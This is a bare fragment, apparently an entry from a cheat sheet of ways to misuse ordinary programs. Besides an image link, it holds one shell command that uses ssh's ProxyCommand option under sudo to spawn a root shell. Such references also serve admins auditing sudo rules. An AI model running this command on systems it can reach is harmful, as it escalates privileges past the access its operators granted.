 $ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x